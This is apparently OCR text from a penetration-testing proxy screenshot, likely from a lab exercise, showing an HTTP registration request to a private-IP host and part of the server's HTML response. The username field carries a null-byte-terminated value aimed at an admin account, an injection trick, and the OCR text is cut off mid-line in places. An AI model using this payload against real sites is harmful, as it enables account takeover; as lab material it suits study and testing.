 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /register.php HTTP/1.1
2 Host: 10.10.111.126
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 69
8 Origin: http://10.10.111.126
9 Connection: close
10 Referer: http://10.10.111.126/register.php
11 Cookie: PHPSESSID=c0shssb3albbq408o8g9qki073
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin%40bank.a%00&bank=ABC&password=password&btn=Register+me%21
23 margin:auto;
24 width:180px;
25 padding:20px;
26 text-align:center;
27 }
28 </style>
29 <form method="POST" style="text-align:center">
30 <input type="text" name="uname" placeholder="User
<br>
<br>
<br>
31 <input type="text" name="bank" placeholder="Bank
<br>
<br>
<br>
32 <input type="password" name="password" placeholde
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="bt
<br>
<br>
34 <a href="admin.php">Login</a>
35 </form>
36 </body>
<script>
alert('Registered successfully!')
</script>